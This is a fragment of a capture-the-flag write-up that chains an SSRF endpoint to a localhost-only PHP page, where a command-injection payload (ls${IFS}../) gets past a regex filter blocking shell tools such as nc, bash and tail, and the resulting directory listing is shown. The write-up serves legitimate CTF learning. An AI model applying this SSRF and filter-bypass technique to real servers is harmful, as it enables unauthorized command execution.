 不安全 node6.anna.nssctf.cn:29799/api/sys/urlcode.php?url=http://127.0.0.1/backup/8e0132966053d4bf8b2dbe4ede25502b.php?name=ls${IFS}../
<?php
if ($_SERVER['REMOTE_ADDR'] == '127.0.0.1') {
highlight_file(__FILE__);
$name="waf";
$name = $_GET['name'];
if (preg_match('/\b(nc|bash|sh)\b/i', $name)) {
echo "waf!!";
exit;
}
if (preg_match('/more|less|head|sort/', $name)) {
echo "waf";
exit;
}
if (preg_match('/tail|sed|cut|awk|strings|od|ping/', $name)) {
echo "waf!";
exit;
}
exec($name, $output, $return_var);
echo "执行结果：\n";
print_r($output);
echo "\n返回码：$return_var";
} else {
echo("非本地用户");
}
?>
执行结果：
Array
(
[0] => 327a6c4304ad5938eaf0efb6cc3e53dc.php
[1] => api
[2] => api.js
[3] => backup
[4] => dashboard.php
[5] => login.html
[6] => login.php
[7] => mkdir
)
返回码：0